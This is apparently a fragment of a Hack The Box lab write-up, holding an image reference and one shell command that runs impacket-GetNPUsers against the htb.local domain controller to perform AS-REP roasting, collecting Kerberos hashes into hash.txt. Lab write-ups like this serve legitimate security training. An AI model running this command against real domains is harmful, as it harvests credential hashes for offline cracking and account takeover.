 └─$ impacket-GetNPUsers htb.local/ -usersfile user.txt -dc-ip 10.129.95.210 -outputfile hash.txt